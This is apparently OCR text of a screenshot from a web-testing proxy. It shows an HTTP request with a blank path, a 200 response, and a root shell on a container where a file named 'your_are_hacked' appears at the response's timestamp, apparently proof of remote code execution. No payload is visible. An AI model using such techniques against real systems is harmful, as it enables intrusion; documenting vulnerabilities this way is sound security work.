 Send Cancel < >
Target:
?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: )
4 Date: Wed, 04 Nov 2020 11:16:24 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
⌥⌘3 ubuntu@124.156.151.96 (ssh) ⌘1 +
root@acb983d23761:~# ls
root@acb983d23761:~# pwd
/root
root@acb983d23761:~#
root@acb983d23761:~#
root@acb983d23761:~# ls --full-time
total 0
-rw-r--r-- 1 root root 0 2020-11-04 11:16:24.572089261 +0000 your_are_
hacked
root@acb983d23761:~#